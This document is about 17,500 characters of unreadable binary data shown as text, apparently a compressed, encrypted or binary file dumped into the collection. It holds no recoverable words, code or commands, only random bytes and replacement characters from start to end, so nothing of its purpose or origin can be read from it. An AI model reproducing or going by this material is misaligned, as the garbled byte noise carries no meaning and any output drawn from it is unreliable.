��6D���Ƹ8QP7w��%��9&!:�3n�&;U�F8��.��N�第'�T��V��5/��s�]���^�^T34M��1�ã�N�������j2IEP2�kt�Ț����ӓ;9!w����A��1��!�阤�����c~~0�6Kߟ�����}}y�d�S��M�y*�`�
Q���ol�8��1�W��&���O�bv�<�j��~<x�x�Hz��l]�9����ӳ6�Ã�����paѸ4��^<ʗ��҅C*^fj�NE�'����G��Nȣ=�lBơ��[�����o);3�f���q��
��bQ��_)�Ћ�X�n�r��CLJ�SvKaI�.�>��B�f�5�Lhl@���[䈜�6�����\x���[ţ���v���2�,6�����L$=��X���6��c�B�l��#"��F����4{W�C�#�L��T���ڧ�sϫЇ�q�iPe��k=�������'�Q��I*��dNė5!�[�gb��7����� (��L��㡮k
�m�F��&�M�D�����&�h���Ц]E�R���uÅII�����m�����&X����}s��t�B��L�:yU�7 >�zk�	`x���`F)ꇓ���P��J� s�CUZvO_�s3��R�e�Hq{�{��.�M�I���B�t�@f37#E_�,&�*�p��x�IN@����R=a)O��U�h��Il[���N���ט�k@���yX�6�� V�D	��~B��c�֯�`�L.��ؘ%3Z9wA\�'t�I旓zH�[A4e9 ����U�~���+&r���v�+/��/9��*OpQ�j	���׻������H]�>���"��o�p;���ܵ�L^�K�w��Pg" ��`��3��Zj)�܏���C�]�à�o>	�9�������X���U�8D��h��S{a%M�d�By2Cهm��~kn�ͅގ��(ObFI�	��wcG!��󐬫v55�Ю� ��y�xM�HR�Y-~��`��д9���c�V�N����$�� �䢎Q��Y ��
*�;�P��F���k<%@�S3�7-�KYjF_�)���8�r�HA8b'g>Y�"���.� �za��m��A�U�%�Q��Y����E�e��K�&��4k\n丒ا9t_�e�6'�͢hc������	��7��	![6�f��� /�*��J�L�ͦ���n)��;r�	�����]0�8?��t$?
ܨ�,A �%��+C��vW4��R����G�d��#�l^��܉��M`�N�[8��&z�mEnJY�7g�����r4?����Z�����.X�3�٬RF��hP��G��(�#�(6i��'&�t(��F�׌����7��r�@U}��K�bφ�cG��C�ʸ�t@7�Rx��L��G��ر��.�Vdmi�*�~��۶��2]�B�WO�Veq��9�� �|4��y�(G���x��<硐��V�Y���I
��^���P�4���:=_��G��r1/���Kc�� O�e�l �H ��T�����|(�|�S2׊�9_�BCH��D�B!֤7�c>��#"�e����b1�V���ޠ��_�4�<�Cּ��h7
~��P ~���������g��f��Ձ�S�uؑ��:'��͢q�jٚ93Z ��eF�����ܝRs��B
_H��{0[Mؖ_����C'u�u��WR�S?����ŀm��o*?��W!�v�`��l.<B�����J��b;��`'0��}�9�K��n�C`TZ�Lk��ɱP�ac��U� ��F	����0�I4N �tK�����~�r�N����+��YN+_ii+e-lP����A���M�:���x�&�Sjg	U���<�C3s3�VUt=TaC<t8|w�Z��H�>k���ޔK"�\#�sxE���P��Ep2�p�b�/��_Nz��d���75#?���x.����M���iI��B�z���hV�!"O��_noW� `� z�KC���\v^����iU^
�pLY131D5��(�C���&
�O-�2R��D�3�͐�8u#�o\-g5�.�2�a7��<(���_ee��iAWh$�}A�'�r�)d�)yo����z �	9����6@f��	�)�帱1l��Zy�"ԙ>-O�')c���bPd��ࣧ���ުb{Ñi'DJ�y�b��z�}�	�̲��p$���'�07��H=�f�d�zg]��=�t��X���\]['&)�{�z����ؔ\��6A.��E�L�m�I�)
\�R0]՛�ӫ|�x0;��{�Y�@�Ƈs�.h�4P��(rp@�XטyzDp���ʔ!���_'{ň�k�9�8E�Y@�ly�{{i��_x?I/�xD�=�_�߬q'Y��_ğ���x�����h�`����2qh�����"Y�`��_��6%(�J� ���'<,�� Do���_�ɏEs��y�M�]��i�A��:�spy����S��~�V�f쉛���~�D,gĬ��m����6��j�[��^� ���l���ji/�q��*'��������;��	�#�ma��9f�=�,�Y_V�*0�?r�y2�K�k$e���O���S�ȓh���j��<��Zb�c��Ck)�f���+��rM��x��J�0HD`���@�H�����Gd�F���C�x�TMPg��6���ܶaK°�Y#�{�쥮U���氷��(��gJл�gKKa���t�:��8t��y`>���q ��Q(��� �nVT/W��2Ǿ$Y0�x]lu�M���9����7=WdZ�5��C�S������Q�>��9�Rՙ�:ݍDw�YY�E�>��m�M˼N��Gk��|}�fI� ��p��L�? ��Nq�2w��Strt?���X�|�9� *}s���pD�쇨]����v�A�6�-t�$���O���uCD��wnT��)v��ε�_x�a|�����Ͳk�Wv���\'�j���%7-2+��δbbn[o|�Q�s�چC��N��"���a�'����M�q.�ǔA_liM�<�8Us4/T7��Ŗڥ��K*���nVB�~<��<k$�~�&�6_��Y��������ߛ�2!<�f����ښ�j#(�_{�D��)U6����K�\C�B���M��;�����C#Lx��;x��c�����u8���Ժ�L����w��n/�/\��1��������q</�T���	U�d�7���
V��v��'���(��^�Gt��a�6ȹ��{��g�0��KH{G��η
��^�B���.� ~�}�i(��s�Jn]<�s��Z�!��������S7.fsJ���p_Q$��l�b�g�$��Y���۶��3�PR)���
!����![�"B�vL&���{���`"��L]ط�f�-?߻��a��W8x�����*��Μ²� �[%AO�D�:$�k�=�4H5�ě��E-�Ҵ��s/��Y����f~��%��^�6�Y(eü��SI����Ew.%�8�@>�ݻQ�� >e����g�<sj[�/�Y?X=�4������J����x��5/��o�4k7]�sRtΦ�x�R��kE�����5/#�0��A��a� P���2庎D�6[�Q��
�4���
[D�����j�_� 'O%���Ξ71lw��&��"��=���b��T��|F��Ҫ�0%��c~�y
O�"����/���L�q�*HL����<ne���J®S���pc�	�y�5�n,��TLôrE��9(�>��~�De���5��z�$��CIqc�q����^ռғ$LRaNb6<S�ǁ��׏J�H#Rx���M���(�3�04zI)	g5�߄>��-�V���(#����2`��&�N� s��h�8�!�"e�4B�v���)�Mr��.'9J��6`I|�I�`k_Vi cF�'J����s�)�v\|
sɥ��ސ �d��X���Jŋk%��b�ۡ��2�
���OR��L`)�is�>�H�D8mÞ*�w���j��cei�u�`�?d�<����|�7�_-�l\��;��"/ơ2~ݠ�Y�&��I��{t���#<I$�kS���*Z��YPQz�u�s;�Ŀ̑lT�E�$�q��3x�XArX� �l܍f��.���X�̅W#_�f�K�2�2k*�Q�Z�ઽS�6˃��;Y�)��~�	.p��h��F$��3~���Q(��=Ъ�<��F�nB/ �����#�Yt����3�#K�������j�ť�����t�{����m��Tql�>��B�>�<l���W�	q����3�
���"l(�P u�I��c\��H�7��[�����I�vB�C���xݶl]�iqʺa3I��X�᎟K�ib��Ļ�we����.��.�P6%Y �� �yE�O�>i��4��O�S�@¬��=�'��0+���p��)%�l��t�Ku�y{� �	`V�\a[M���m4s����ڱ&�Zp���?�-s<=��0W�;XFh�'���*�y�N8����Vcž�^���:��
��'����Sd@�b���dR���m'+
ք���儬x� �S��N��҂����N���|�u���!�t�~C�܎%�K/ %q�Ў�P�_7����ƗPa�"�͎IJ����Q� 4��á��a;��WdmT�4�A
pX.���J�D]|9���"��d!3�xY��F���S@���u��]g��;�״&�$@��i����_h�$�[�bns6��K����Q$��b1���r�2��@��w1\����3��
�2��C3&X��^�}�]F�elj �r�P\�F�7���ܞâ7$��LJU�_>���Q�Յ��9������_��XȯM>�B��a�!��<��\��C8���|}��Q3�<6����<��Y�Ъg�a=
�*ELF/�� v�:&HϜ#`��)�#�?�#�,|���E�M��Mj�f����k@N�,I��eL��Z6
+v�\��*� 9)�J�MG9���ߌ���!�����D� ��_l��v�W*���΀���w7�ぱs�B�~hu�|�Wܳ�Q|���t�E{߉��HE�#!�9��P�v]��8��Д�"�ِE	{�s��7Iw��|�ʱ��'[�C����$�I��P���:Qr���w��({��=s+���k���<�� ��ux��'gmjy��K5��f�p�VBG6��F�O�H�(&���qt@��O��Gt�Wc
dC��K;�÷�5:�_E� m:p����yS.��~K!�������:��J% ���Q�K]�S��X�sk�p���N���kp/�>��H+]r3W�-&�,�^/v�K�����=?Dx6�7�Q��$�N�}o�WY[cdL�x�|�8�������ơ#�R{xzɎŚ�M.E��f�*뻧ÿ�wg����� 7�y9ĸ�.�t
��1F�؋���)U�q���7?��8�����N����́/��r?��em_4�|/���8�[K�Y1Lqp��A�-���u�tU��0����gA���9/_��O'��AW���M6Ja&Y�(���>��[0�Ҍ
V\��$@�GK�cf�Ѭ����l6������xQ6+���h�X�-�y_��=r��P���Nn�izNIK� *J>��CR�����jƎua��,��;�uV�4����ਠ�:6[��LO�t[�YÃ��@��k��'�;���a�
:V�p��"���=D������Ŋt%�y5h�����}孪.�d���f�/� C�K��x�2�*Zy�Q{3�D��	�7��x�MS�_�a��%�%Nv��#�s&^>�ݮ�t�����</�DB�f��U*����t��B�N�ڀ%�p��/����Ɵ]�ԕ�S��R��[��t�hϳ��r�����Y�cL�g�|��r���ԝ�F���-��"�힮�O�pz�\0er#C[��@�s���L���%�>���������,%G�^�P��#	��ǹ�+�šbX6���?�B��s��y@ě7�v��Sa��σQ(���W�_HS�3V��U3]�R��y��e�FY�M���kH<e�a(�졽o8���r�;� ���q#Y�P����m:�E��G�������$�%��ؓ�I�d� m$���Mi�
�V��S�5���B+|��|
9� �ǣ�uVJќ��4���ё��#7@Fe��y��B��T�.co�g�P�0
�Vh������֚����-CI�2�չ!R��,D���hFFOs��~p,�|�?wNYH;�"�'C���1��B�]ԯ2⇰���/zi��?i�/�Y�<jb��ז��Fc�[��'�_T�����t��E�v�\|����m3���3r�tFX%x�^�DP;�J�;9�f��1h$@X�֡=g`"�p�-U�ү%D�)�CtSQ�%9U��v����)þ�eY9?����e"��JL'�![O�y6���(���{�� v���Lc�ϟ���_E��"*f��9���+�g�Q`"�?�R�=�l��mk�]��'�T��}�í\T� H�}.��2 !��(����k'�^��%*��{D�َws�S��N����;�dc]�Oat��Ϻ�����Ĉ"�����n��]��*��Wm-�ec���kz9N�c6�#4
%��Ny��?���u����d3���0���tS��k�Li!V.o��Y��Mq �Գh�ٓ���q^H�Ϳ���L�MS5GO/:k �VVP,.�tY�		IG�Ҝ#<���O ��VN#?�M��K��\ c\	�TV�������`�h`yw�� :��L����MI�S��k?	���(��8M�{�:Q,V�c�.6Wf����J���n_D_(VN%tf�{r`�^��=E!�,����D�K���}��A��9�M-i�F�ϋU�� �^� ?+�(�e�
�y} J2���}�+�u;�'6�-S�G�,F���<:��ЭS�%����RUX	2I����rAR��p̝�Y�uW�(�.;�2�CD城H��n2B����w�CM�b����^�H"0��5���7��.VA�0����fߧ<��&���E��qx��`�-��]t�`d��T�� ���eR�(d���I؜l���w�s*8�����'��܏[-�Dq��-�\!ȵHjԁ�eLG�`�jN�F9|�x�u'ӏ����c�����&_��|�5I7��9�x!�̣��r��~`N�� ���T����]���l��>�7n!��6DK|W��g�y5:~�0@�qҕ	̓�x�x�6i�ճ9Qr�e�8�����1��JƱ�7�Iz�̵L�Ћ���RgD�jc���E
���,EQt�?��N��M`(�:�u���p
��t���:iOT����XB���g"%�{�ǫ�Ҡ�\utX =��4VA� �\��\Đ߇�ne��N��=ė]S���E;�ϽY:�B�.\���y�O�Ļ��fQY��'��z<���a\C�f`N���Jg���:�;R�W
]�	��:)����b�DU�y��<j���ê��]<	���?�3��W����4<u�����_^�e���(5���o�@���k�@;ڐ&(4�%�Ńr�&#��:�zJY�����PYz���;7^���>�I��n�Y�uK�'|)x�WǺ�T�����Ҭ�0E��S��Vx�G@���n�A�:�H�K���4��v�qW@��u%;r�N"ԋB�*�9u��)P@{�?a�[��S���H��iw/rtD�`�@��\·m���n�{7���x��/8�ԮWI���N矇ֺ�6ek\���D]�E�Y�n��*;/d�8���צ8̲!6Ϣ������E�NTԃb���iT�Ơ=kQq�e02�%���K�p��w�{����Xzd;]!E`���P���P�85�.���~�����Mqf�7���a]�����V��p�ֶ�Fb�����O���)\��������Z?��D�1�(�=rQ7���j�3?T��0HQ7C"�K[i#T�ym�K&�A���^Q%�I-+�d/�;v9�����Օ����
���4�|@s����啽�e����'KA�:�ng����gRIjI���2�'zh�c�7"/�G���2�����m������j�q�u��ͫ�i�ѷ�����*2��$~}�1So=E�GW� �� }�v���� nS���h�2�<bb�Z<���X��8�Cv:'6'J5JwO�S� ��z��~W_������R���'���a{������K-�J���j�xm������;5,+��}VВ%U�%��|�7���]���_�O҅�;T�f��/)���	�m�>�n?Nև�Ԃ�F�~tN��c����8�N�X�a�;L��^�4q�rtgy]�B��C���KӢ�/ӄR���d�����F���*�f|�>�Z3�B�Z��Ϊ���ַGو�d�4>\�|���L	WcE+���nn�4)W�X=*�����A
$��cH�u�:N'�ϋK�)
��գǽ5۾�ؿ�|�A���0ƪ[Ҍ��cv���-R���?��ڞ�j\������N�?ocaҸ�ԙn�U��kmcb�v�?��`M�|��/�����$>l2�3�51� ��J���	-�&��m1�*�8r�O��ZDb���)�3�V�(�&��W`9�p<�1�KO�H�F�w&������ �� n.`��m��J���.���W�\�I�����4܄L�a���S��Q�R.;o�է�a��J㌧淖݀�J_z�e,f:ӫo5��u��g�"a�UiǑQ�i�K�j��+�F��|���H�v���]f�h�^LhနF����
��E���2ւV]U���K>�F�UK��K��Od��8�8Q����_� ���0�[ZM��޿|����\@K�L1)T�';W��Y��z���
1m���f�	���2���p^�`�z�,p̣�NR�@T�)L�p'r���.=�����	��kB��>�L���丒���OtOٵc�V!;򲺦�F�Ol'8���U�\e~���X�әU^�sE�{'f���gn��7mUvp�⍅�ٓ�X������ ki�/���z�C���t̽*����`A�CD�T�E�3������\�Q�3�c? ���iP��l�dc�y��,oq�lHTJC<o�:�3j���1�\
�J[~7��'�~b�<9����Q?�����󙋊VC*i$�K���6=8ՒS/���ث�����O_�q�d������	RN��Q��bl�#R�ݧ�CR���CP���*��C�S# H�C=ǵ��_Fp[1%��k�	U)�F;�tŐ��1Zݲs��1�_�&�|˞�Mp?��S����J���g���s�{#�k}a苓b�������?I���'��l c�Pɝ������)�.~\��D�
z���N�&��	���t���bJc��Y����7	s-��8���0���F�5L���u�
d�m��{�j�/zC�Z�E�*�l�+<~�)�@�F��m�l� �f��s`Jylt���͖|,�㖸��YK��Z�D�g�v�������H7��QDw^��1��%(��Z�T��]b�$$�2̿�:kB5;�	m�����H8˒�q�h"�q�|x��IS��"XM�0���P�e�gl�,nfʮ�RglD4�a��FP�ؘcȈf5M�'�����L+߲��(AF:N��m�����dd"��,��
���Z\���*;��7uM����4˸��%Gn6�z�T�:��� >K�4}A��f���V��~O�G�_wnÌ'��l9r�u"�ni�%X ����n�,��4~��&7o3�l@3�-!�vh�} ���	�?/z�3������D���,ȋ�Fc��[T�8���ɉܦ�[\��P�u�d�-T #`�\T��/�D��V�ԁ�M�h�h�)B��o<��(F2�k03�d緖c[���HR�O�Jg�W�I�vv已�!DX�
?� /�o5���
7m����e����B[�%ڜ�v�B�����t������ҘV3V��E��|�ؙ`o (�yz]^"�Siȣ�7-d�8�\x��j �|��) 'QSm�q���\i7Y�t��p  �TU\�."$}�\���̇o�"���ȗh�Ԍ�L���F�����<
�#��+m���O;M�a�]��#�9��)Č�_?�Q_Ho�F�l�}�X�IMlgtE~ �6Jbf���l4���ߤlQ���rjr}Oq>v-�`*xF��1v۝溢q���*e��-

u�I��0Ҙ��S*J+7r�I�"�gi�i+�b����T�u�`��H�ƪ��+�3�f��柘��[�>ǳjW�X>j����l#R���y��~/x1�l��[`���=v����[�+�A���DTsߪz�(���,�1�aQ�`q>]���s�vP"%[�*�fe���TW2�u#��aS�S���d9�l�=���v�Bx�-e���A\���ۉ���,\T�0�j�wa�%D3����?tN{n�o�z��zq�هҊ�Kg�.v�;�P튐�����J2��cfJ��vQ$4'��B�J�a�S�Ӆ�{�"����8r��}Xy�ႚ� 8#���4Mq��qC[�S5�b90&�9���U����J8��L��V8֮�*"�Y��u�g��=}S��}m����L�p�S^���b��&Lr�Ť���V��%[�꿂~���s�c�Y�o>R�<�Ɨ&�'��B��.bS����1)�#��)g��[�����)�_ (�!h$Il�I��@�}��{#q&p���W�Į�|8��K?�sc��$�ڒ�6A�]��O���j�����Y	�dB�D[<!=��=8��A����C���p������m��RfUS�4��x����_��RS��w��Pp�TPs���ښ��f�d_u��l]s�D?��af�U�:~,Y&�Ƹ�с�鯵�tpj�l)H�¥���>A�����ϵw q3DR�ZҔ]�[��g]��<�y$T
c5��lዘ���?�?6;�g�9윧�G,&o-�!��0(�Y=:�T��\��k���@������7h�66���.Z�ܓ�|f>aK�����_X.W���WX�Wkw/��"�@�E`�hR�ȿ2V�D�ߴ����t�V9V�a@�rVAGs�U��ծ�}Ḏ��_�#��j,���f�����
f��c�wqo���fr[K+�f<��,�c�情�>S�O�^�&a ��zK���DO�BD���WE��N� A�ذ�bCo\?����p�6�o�D��l�n�Ҟ�(@��>�g ~A��V;��� 8鋔��f��u%c'GV����#��vm�kn�]H����!$�.��S��!0�Te٫�(�O�l2��9��_g6�bm��H�t��1�	ǁ�~?�VGn�y�H���\�hh,�	���&�6����*VK�\�^��fH��
����汙f��e���.i�J���(p:eep�.!���c��# ���Aw�'��p�n�4�^<�Av�����l��Ġt� �EK3�u`���DR�;����^|�R)6��òi�}2?�	z�c����� !�`7޷GAG�l�m=��ؙ�1�i\�k"7�}�nn��&�Z��O�6���o��
\�^%��Kb9n����5|P^:[4�u}X+�C=��-0��m��ε��c�u�"�Q��RH3�j��']'��G�za���B� ��=��]�D���:WV�o�K�^���kp�p�P�����@]�D���#��յ�>�On�������@	z�����<���}���
�*�R������ag�	Ѱ��-K����������i�i�K��9�w ��� T�	�L�F�:~:����l%��=1sN��1˧�e����މ���%'�j�f��&�2�ckSb��h���f4 �f�֏���N������T>�şe,����ש${bPe̪]�.W��}��a5��br�,��)j�T�j�&�R�U����.5
�ٙ���-����V��͹�>�F�=X �K7i��� R2� ��3��!�������E�B0a7a1_J�97�?u��oj�Ы��I �6݊_�������;t�ZJ�@C�I/,�����|���)������~7�qʄ��Ø}ֱ��`m�W��u�"0Q����[�Z�8�m��l&�`p�= �T�l]�Cė�ѼIc[�K.r�Z������FTʌO8?�m:��l1�. C��݆@m�_�<h!TJm�p������ģa��ObEYZ�XSt���rQhCΖǺE�v7��R��IlBi(̻QͷT�ɴ+k�Qj�mr�v���"���ۓK��z>L�-�>���`|Ӷ0�S)�E��M:���7"���㖫��9}��a��{s.���;pa�|�h3k��7�![��a�kf���B�':٘���A��ж��p�4x�e|ו�`���Fn��ω�Ve���)[����H���䙭�ݼ(�h૦;z̾��;���9o�sS$���p��)����qt�m�������6Ckc�h�2�g7��+�(�R��9
�'r7MG"�ۇ� �B��ƬGo{�{/"#ݾ���۹�w��#'�N\�::��v�� A�J���V������zU��up���y���FS�zۢ�}T��eq4[{�'.=�y%�Q�;���´����|H�X��6?��%B$2�̕�ҊC�
�Y���i�T�΋�]�8�q���4�P���UVJ�
�f/ק�˽�uy��v�_�Q޺�[p��CDo	ХEz-T����R{kn��#;T/'7pC�5as�x��c-�ѓb�	p��t�����LL,5n\���]�:ya��gP�����m�ݴ7���,����sU�4� ᮍj���k��,�)���.�n�-x��)���A=i�z�nſ�U���E�#!�/���f��K����lbԌ���M!��}t�z|�A���!���A[,	����|�%K�u$�Ǡ�� x�����%n�b��N�P U��%q}�O�b��I�a���D�����G�^ �����m#bׯ�{3�pW�����ş�s�Qi�b8�@��)����Bd�\�E��T8fą�L��i�fe���^WIW^3�#�jK���Q��~F�� U~�f�s�M6\Xz�Z�6rZ����t��^r��b�0#��7V��O��{eB]mF�n4kzX`�����W�0�1,'�~�@��N���P����R�����@h�}��������Ԙp�H�
ڮ�^������_p6��2I�2W}C���᠀�P�����'B+BSǴ�&�"WȄ�<�q�T�:\��:�R��H��؂j�d�尻y��!�i#Wz����E�'�,B����vɪ+�La���6������zG��GEn|Y����]'�$�a���x�l��(fব�P(b-XwNN�CR� ��8>���%�0�v�2�1�Q+��cUW%��2����
�9(VwZi���w����8K�b[,�^˄oJ�t}��:}�Y8.}8q���<�%r��F}��f�gʾ��z�#q���0)7��������F�Te�J�0NR;���w$�a�������c�5�e޺KB;8��U��*@�$nX͜�{|,�
m�������K����ku8�{�D}����綋`��R;��Lty����4�a	����{yW�W�{6x3"��"q�P�\�L����1,��֤U!����
%�ϕ�X��$��n���p��<�A=�;��3�9������O���G���2�k���y���Y�����p6g����3Թ�󮇍®��|��"$#td��(3�<&eg*�N?�ڗ��u�s�T�Y�ĳ퇎�mF'�����GVf瞁�˂��(x-��fW��-r���9Eeլ7=�V0QVG�	���Ͷ!'��w#,;�y�/�='�'a��KTH�%6:�e�N���S�Ķ����=i��?���:��** ���$� [�9̃����d;ZD����Lxz����׭��3�3� W8*�
x�~��r0�~�$���A������i�H'[�GdI�1���;B��O,�g����m�n�n��_g��h�����<H�����.x4/��z_����o���r���5�S֠%w��p�U�Kʇǜ���S<�v�P��MU���V�M5Đ)�K�ȫ�u�0=3�T�l��<,����	�ǡ��yx��oP2��f���a��
��M6x0�����m��ޜ9�&�D��9������;��{���H�U�^�Oo�
���}�L'J����o�^$� <Y�HI���"&t�1sؽ�2����}�o���':���>^N,��r�9����n�Oރ1�d;�3?Sq�=)@Կna�|��5�����\�p��h1|�0O=΃�������������F�� �ي��I�ׄ.�v�胵P/)�?;o���=��Vع<�)�j!(�VB:���Q�tY�΋~Y~J�4�~Hf�A큂ۍP��)�s)�d�(@��a����*"s�q�����>�a!6N��U΅5�Vz��6T���_�|nz����ie��@��V����m�M)�G��_�P0qrb�`'� 
�}���n!�sy-����yݒ�QȬ��[9��7 �������jPɲ-Q$�g�΢�'�>����#@2[�(ab�pǵ?�(��?6�t���EG-c���RZ���l�Y="��c�0�}��R��	��E�ڑ��ǀ;<#:-�袇]���4/0n	?}����)�9�[�G��c���Y�:[,��V>�o�*a����o+�b��I�Υv���AW� >��� �E�d�	wFY� 4�����K��jf�!=���*,�;+��u��� ��D���h�r�H�X�<��~�"!5�=�R~�����z����STSs�p������Xl���Q�1,��^�n[�U����k$�#�wxٸ�����b�lbl!�b���{rrG����^=B$G++z/��xK7 ���'6�s�R�K�5�ӫ��R X{�uR�	�~����@rv�G�+n��󭉪�!������U�����$=
��oG�<@Z.:虶Ch�����`��K���@l|c��(������ܹGz-�zp����_A��0	�X�V�Y��NmD����k'ftM�9v� �Y��h^@A�`�z��T���9�`�5C��'j���X���?8�u��߹�KH�`�I���B,�D �5��HL��Lv�P}
�e*|<�� S��+���4Rg�u`�5]��;�Dðk��
�g�8�����ɑK�� 
�-�.}
(�xL ����'�*h&�v[D�R.V�z\�.q�^~U^�eb��>�Ë�d*�z������n�	nӸZ�����(�Y�t� �Hz��h����w�ڦ�r\Yp)(s���R�,����9\�=�ܸid���&�5*/_��&Ij�K�7�>U�_-��w[��$s���QQ��]iJ��	�h��P[c+��hĴ���<�z*E�Uѐ�
�L�ha�-��ʴ��e��
 gFK���$�`�ȉ�_EN���*�Ӆ��m�f,;���b:
ʭN�M�k�A��Mi���S��E�B�I�i#({m�%�#�56���I�� e��S�6J�g�'������J�ɭ� �y����v������.�@P�Y]���wV��#�U{�Œ��=�D�N��%���'J�P�9�ϖ��@��A�NY!U�ktn�m�=������uzu�dQ󎒗��Dz��z���݇ɒ��䁷�G>B=���+U#�`h�%�R� *L�(�̽�'E�N�L?���=�
�3$M9�Q�
R�ٌ�J��P��,�1��0���/=M���c���)��9�Q�r�����nj:��A�@��z.�=+���$�%�� peh��.�#�b�q��[D�ڥ>Q�o:,��),��u;7> ���f0��J4���-8�R�N�{u�B�E~}����r.xp@������b	Rĥ�^5�X�3�U_���, �Λ�݊�9��R�CXi��E��p�W���-\(������G�DN�
����?N�VNE��e7���'�g��<@sb	L������Q4.)�)ɟ�`����4I�z�f�~�~�6���	Du��vU&f�
�K��V����=UxDJ�H^I&��I�:�Yt��ɅW�cm�n�r��`tR#E.L:u%S�l.�5/�s\˂|��C`��i�|�y��/���;s�ʬ�b�����Lv:x�z�v�����W|u�S]B�(hAVo�f��H���2�����Iu1Α80"!�V�ܦ�@rh���+x6�o��Ƹ�˱w�+���#(� �ox2��)i�`# ���^?b<?�b�L�[J��7�H���\��!����ը��u�W�R��қ���6�NQ�/�%���W=D@j
����7�	u�ػTM��kϋ��a�����E|=Ci�7���!=JKh�Q��W�KYzU��)yF��c�#Ħf��+�4�0YR͑�#�o�g�o:?��iԯ�v�K�Rep���.����6,��o�99��� �^�uh7i|�I�9�i~�!�@�|.!���*%���?���7�@�Y�CF�$�_���l#e�[v�`D Yx���U�GWI�&*]�~J�Wy+�gD!Ӳ�RPp"�F����Y�ۭ}�wH�]64��:�4t{�}�(�]��}������r2�Kd"��}`eش47雤���'����G�%�54Dw���8-��Y��s7�;�6���=�ܻ
�<Ǹ�؟6�R.�=9i����C�0���4����%�@ �e
��0��+\�o�$���P�%�Ww�\[�S6-�1�&�A�e	d<�D��w�PI��Ojq`����������6A<��K�1�R��;o{)|9O��C�һW};�}��ͷ_"�z;�C,�f��4�5yK�pt�����kv�h�a�%�W5P�8���3�΃�� ���T���#������]^����lD =���}�?$Ni�	��E�[��u������ �bX:���,�`�j��(�J�>����3�%���)�+�5��$n�'7�VB8��ҚUp5v��e��xeV� �6��:���eL�H��V �E�ϳ��o�ΰ��F�ik<z�`g�G��{z~���]K� �&6�������>�c2ʅ1���1x��lN�⦛f�1[6O�41�ct"g.���t���@�'h�Q��I�C�;- ��RS���┄z�sn����_�4��sch��D����v�ɍRr+E�$�֌��q�Y�;���]�%y�]��	yvG��i0�	���A���� Ob䋱�~�H��&%�VCt�L�v[�:��3}w)�ˆ�kn�ֱ�
7�e�b�tZ�!S��Ym�v����u\��p���#<�ɜ�:f���5	b���<H��k��8�k�������W�aN"z�хp|���|\����0���oB�@$M�:\X*d�4s�O�k4w�WR��w����/��vT� C��o4(��K����N��#�Y[w�3��:wH����)�����'8 ���5^q]���9�6�����1��/6����bƲg0���r~����֧���σ�O)�1Ȟ?�g����,L�?K�)=�,���9�f�Aś�Ϥ��@�pH�G����p)԰��m$m8��b�srv����W����Rq+��z��� ��sY�U8/�Y	$@g�7�[�S�HG�M�#_5�}ɗh��)B���V�v����$��r�3ዑ1���f/�G�:���iG� {xR��G������^0�S��$HM�E��5r(�cI�bw<�fI������m���ǭ}�ǵ�~Z��>�@����γ�P�4Si�\���WP�����HL"k��S�`�q�q
h�4�	���ϐ��R��b�4���y��?���1~�0iк�	(�,l�,
��+��3�N���]���r9\�<J�����p�?@����1�)�ʻ���z1� G	�򍿓���R�n�c6�K4ص�9��LTj�L(�`�� .A�:��m5�m�%L"�(�$��lF��,&����9�=��<ښں�U��NB�J�s��?��A��=��3����Yc�pn� K�ـ�x��%�V#Na���I�iڬJ��!��̨F����J%-+VC
����Z��O�-�c���V�Zۻ׶���At(,g��2��Z�CX�Ld���X�/�<V���;3Dt� ��#$0�-�r�������`�d�=���.8��me����]������������a�vr��n}U5ǖ:�ioG^�ޞ/g�� ��TxW�xez"Ñ3�[r��K�_v�?Cη�M�{��I����Sb�I3���~���{�0��d���2d飔��oܐ�JR:�������f��{�vR�������G��$6Fʁ�ן좻�wĹ�8Ή_xn�:1H�[�*���-�<��<������h�)pՒr���x�_�W�������{�z�e�RF^��Y�q�]��D��#�.��A�>���S]�<Lʐ��i�Tdd����\��U�[�+	�NGYh��]^9&l��!�&�j�z����x����߷>��ߌ�>�����`�W�V̲�js��Jx�r�5>-a�x�8HFЛ*<�=?���3؎�efJ'L�sގ-��)����BF��(��rE�!�#��(dt��u�pC��K�1r��e૾��Ʈ�BbY:-����G������U�4���&$�0��a����1������������$��-x���=MC��D}�k���3���=4\-*	6a�T�G�����'��۸���hIg*��=��.&��x��b�s�|ë1�Qx!�!7�@`����»0R(wN�(��t8�?J����u(����vo���O�?V�f�Ϥ�!nTL��������6be��_� �4QX&s�;��N`q��{�k7�>���U������y<e\�����)$Ʌu�$4��w�;ը��Hn�HJ@ʁ��J}��L�(@�lfT�f�&%��SFIA����Jj'��"b�q��������;6��ƌn����K�5"��J��<�@���&-���z��+�+�0�IF5��Tv@�]����A �;�s����������>�8�
.s�錣A�[|Q9�.hXi@�%��r���i�� �B~�(SiT���_�"�c'^E�Snר����#�0U�a�5�@�%�V��1�}�modfA����r]:[�-�T�޲}2��mz�|����Z�{t�ƫ搗C��f�)tuBXx�J��&#�!�$y���ҷ��M��VЮ##@�'��f-�˽��r��Ϫ���!�]A٫ߟ�/ :��t��O�.�Td2�hA���m�1i���3�ЀM�]��6�r\�m�9\i"�\�J>�X���h*��G�qb�<Ժ��1D�;�x���kW��L�_�\�x��L��
��li�L��ҪV���D��m�� *�����=�"/��q���!LV��n�b�A ��k���h�4L�3��n}V���!����	䪅�y,e!�g���
�7��d2���z�;4��8j"�������^�=!��s�x�����O!��fW{,��$�1_�i~�f�N\��o􁗺�7���10Ú=XH��(����I*�Vo
�u�0�E�S/��;<'b���SI��EU�Y���c=���Q/�1s��AjY"(RW��v�&0�f�%{��,���<���)%��ge�e�����M��X�6�����l��ѵ���H����a�	�<�8%wR|�6i'EI���!v>����]���R�/���H�!8p�����K}̹c�,U�n_;��L�?��U��`��=��N	ȤXÈ$wD|兵\����ܐ;������1���h�u��@�ʡ⩓6 ݞ�E��ٍ���9*\k6���%�����o�<�Q��yh ">�
������є-�-�8T�3��O��y�6�&�.D�R�T��k�ӑ3�6���!����-��4�סb����d=��|iQ7f�a�q�ߜ;�]JX]�/�w,U�O�9��xr�dhD���<n�����c���l��Ub�@��Uq���yӐaz�z����)@�@)� ��T75��DƔ�u���V\`>xx;B�y�2�9�X=��y����"�����{R�A5���&�|��`�7�Viq<,h��2a�������RMN�ѝ�K���5t������F�tor16�ѹ��H<+u:�Ι�_�s����9��h1�ㄔ��-`k��S.x�������r~�tm�i�aq�S��7���#r�K��8A��%l��� v�N�u�s�4���x�)�0��@��؊���&^5`A(c4�5IR*��E��L�X�*}��Uh���#h����f�\�A�n��?�o�ùDЍP`�09�S��*�>���'���a��NF�+ċ'lD0�@>h�Uu���~F�� ��&�J�W����>E����"�غx
